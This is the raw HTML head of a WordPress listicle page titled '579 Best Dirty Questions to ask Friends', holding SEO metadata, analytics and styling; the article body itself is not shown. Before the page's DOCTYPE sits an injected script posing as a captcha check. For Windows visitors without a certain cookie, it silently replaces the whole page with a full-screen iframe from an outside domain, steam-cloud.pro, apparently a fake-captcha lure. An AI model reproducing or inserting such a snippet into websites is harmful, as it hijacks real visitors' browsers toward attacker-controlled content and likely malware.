

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/
body_size: 32631
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>579 Best Dirty Questions to ask Friends (to Spice it Up) - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="579 Best Dirty Questions to ask Friends (to Spice it Up) - Status for whatsapp" />
	<meta property="og:description" content="Are you looking for dirty questions to ask friends? You have found the right place! We have prepared for you a huge collection of questions divided into several categories: funny, deep, weird, about relationships, about love, and more&#8230; You can jump directly to your favorite category: Obsah / Contents Dirty Questions to ask Friends about [&hellip;]" />
	<meta property="og:url" content="https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="article:published_time" content="2023-01-25T14:51:49+00:00" />
	<meta property="og:image" content="https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-2.jpg" />
	<meta name="author" content="Status for whatsapp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Status for whatsapp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/","url":"https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/","name":"579 Best Dirty Questions to ask Friends (to Spice it Up) - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/#primaryimage"},"thumbnailUrl":"https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-2.jpg","datePublished":"2023-01-25T14:51:49+00:00","author":{"@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/#primaryimage","url":"https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-2.jpg","contentUrl":"https://czechtheworld.com/wp-content/uploads/2022/07/579-best-dirty-questions-to-ask-friends-to-spice-it-up-2.jpg"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"579 Best Dirty Questions to ask Friends (to Spice it Up)"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b","name":"Status for whatsapp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","caption":"Status for whatsapp"},"sameAs":["https://statusforwhatsapp.com"],"url":"https://statusforwhatsapp.com/author/chopdaankita/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; 579 Best Dirty Questions to ask Friends (to Spice it Up) Comments Feed" href="https://statusforwhatsapp.com/579-best-dirty-questions-to-ask-friends-to-spice-it-up/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F579-best-dirty-questions-to-ask-friends-to-spice-it-up%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F579-best-dirty-questions-to-ask-friends-to-spice-it-up%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/579-best-dirty-questions-to-ask-friends-to-spice-it-up\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
